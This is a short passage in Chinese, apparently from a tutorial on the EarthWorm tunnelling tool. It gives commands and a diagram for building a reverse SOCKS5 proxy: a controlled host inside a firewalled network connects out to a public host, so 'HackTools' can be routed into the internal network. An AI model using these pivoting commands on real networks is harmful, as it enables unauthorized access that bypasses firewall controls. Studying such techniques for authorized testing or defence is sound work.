 2.  目标网络边界不存在公网 IP，需要通过反弹方式创建 socks 代理
一台可控公网IP主机                  可控内网主机
+---------+     +--------------------------+    |     +---------------+
|HackTools| ->> | 1080 ->  1.1.1.1 -> 8888 |  防火墙  | <--  2.2.2.2  |
+---------+     +--------------------------+    |     +---------------+
a) ./ew -s rcsocks -l 1080 -e 8888
// 在 1.1.1.1 的公网主机添加转接隧道，将 1080 收到的代理请求转交给反连 8888 端口的主机
b) ./ew -s rssocks -d 1.1.1.1 -e 8888
// 将目标网络的可控边界主机反向连接公网主机
c) HackTools 可通过访问 1.1.1.1:1080 端口使用 rssocks 主机提供的 socks5 代理服务